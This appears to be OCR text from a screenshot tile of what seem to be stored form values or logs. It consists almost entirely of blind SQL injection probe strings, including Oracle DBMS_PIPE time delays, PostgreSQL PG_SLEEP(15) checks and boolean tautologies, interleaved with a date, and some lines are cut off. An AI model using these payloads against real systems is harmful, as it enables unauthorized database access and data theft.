
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
-1 OR 2+825-825-1=0+0+0+1 --
10 Oct, 2025
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)
-1 OR 2+825-825-1=0+0+0+1 --
10 Oct, 2025
555VJrxIs2B')) OR 990=(SELECT 990 FROM
PG_SLEEP(15))--
-1 OR 2+825-825-1=0+0+0+1 --
10 Oct, 2025
555rWfR7loj') OR 117=(SELECT 117 FROM
PG_SLEEP(15))--